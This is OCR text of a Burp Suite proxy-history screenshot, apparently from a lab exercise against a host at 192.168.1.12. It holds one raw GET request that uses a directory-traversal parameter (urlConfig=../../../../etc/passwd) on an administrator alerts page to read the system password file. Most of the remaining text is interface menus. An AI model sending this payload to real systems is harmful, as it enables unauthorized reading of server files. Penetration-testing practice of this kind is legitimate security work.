 Applications Places burp-StartBurp Mon 21:52 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title Comment SSL IP
1 http://192.168.1.12 GET / 200 11600 HTML Apache2 Ubuntu Default... 192.168.1.12
3 http://192.168.1.12 GET /favicon.ico 404 467 HTML ico 404 Not Found 192.168.1.12
4 http://192.168.1.12 GET /administrator 192.168.1.12
5 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.122
6 http://detectportal.firefox.com GET /success.txt 200 379 text txt 104.99.238.122
7 http://192.168.1.12 GET /administrator 192.168.1.12
8 http://192.168.1.12 GET /administrator 192.168.1.12
9 http://192.168.1.13 GET /d5fa314e8577e3a7b8534a014b4dcb2... 192.168.1.13
10 http://192.168.1.12 GET /administrator/ 192.168.1.12
11 http://192.168.1.12 GET /administrator/ 192.168.1.12
12 http://192.168.1.12 GET /administrator/alerts/alertConfigField.... 200 2320 HTML php 192.168.1.12
13 http://192.168.1.12 GET /administrator/alerts/js/cuppa/cuppa_i... 404 514 HTML png 404 Not Found 192.168.1.12
14 http://192.168.1.12 GET /administrator/alerts/alertConfigField.... ✓ 200 2320 HTML php 192.168.1.12
15 http://192.168.1.12 GET /administrator/alerts/js/cuppa/cuppa_i... 404 514 HTML png 404 Not Found 192.168.1.12
Request Response
Raw Params Headers Hex
GET /administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.12
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: country=us; language=en; PHPSESSID=tpesivkvukjpfft6c3ngerobq6; administrator_path=http%3A%2F%2F192.168.1.12%2Fadministrator%2F
Connection: close
Upgrade-Insecure-Requests: 1
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Copy URL
Copy as curl command
Copy to file
Save item
Convert selection
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy history help
? < + > Type a search term 0 matches